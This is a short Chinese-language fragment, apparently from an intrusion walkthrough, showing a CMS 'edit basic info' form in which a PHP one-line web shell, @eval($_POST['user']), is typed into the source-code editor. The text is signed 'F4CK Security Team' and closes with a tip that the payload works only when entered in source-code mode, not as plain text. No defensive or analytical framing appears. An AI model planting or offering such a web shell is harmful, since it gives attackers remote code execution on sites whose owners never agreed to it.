 修改基本信息
文件上传
文件上传
选择文件 未选择文件
* 栏目
下载中心
* 标题
csser
检测
源代码 B I
测试<br />
><?php @eval($_POST['user']);?><
F4CK
Security Team
注意在源代码下
刚刚我们直接文本里添加的，是绝对不行的。